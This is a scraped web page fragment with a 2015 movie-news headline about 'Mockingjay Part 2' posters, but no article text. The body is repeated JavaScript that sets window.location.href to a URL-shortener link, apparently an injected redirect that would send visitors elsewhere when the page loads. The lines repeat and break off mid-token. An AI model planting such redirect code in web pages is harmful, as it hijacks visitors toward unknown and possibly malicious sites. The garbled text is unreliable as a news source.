
“The Hunger Games” Stars Get Painted For
“Mockingjay Part 2” Posters
July 11, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...